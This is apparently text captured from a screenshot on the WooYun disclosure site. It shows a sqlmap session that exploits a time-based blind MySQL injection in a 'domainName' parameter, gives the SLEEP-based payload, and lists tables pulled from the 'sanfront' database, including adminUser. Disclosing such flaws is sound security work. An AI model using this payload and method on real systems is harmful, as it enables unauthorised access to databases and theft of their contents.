 C:\WINDOWS\system32\cmd.exe - sqlmap.py  -r 1.txt -D "sanfront" --tables
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: domainName=%' AND (SELECT * FROM (SELECT(SLEEP(5)))IEmW) AND '%'='&beginTime=&endTime=
---
[10:36:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[10:36:23] [INFO] fetching tables for database: 'sanfront'
[10:36:23] [INFO] fetching number of tables for database 'sanfront'
[10:36:23] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:37:26] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
7
[10:38:27] [INFO] adjusting time delay to 1 second due to good response times
8
[10:38:40] [INFO] retrieved: account
[10:41:30] [INFO] retrieved: accountAdd
[10:43:11] [INFO] retrieved: accountRemove
[10:46:19] [INFO] retrieved: adminUser
[10:49:35] [INFO] retrieved: agen_
www.wooyun.org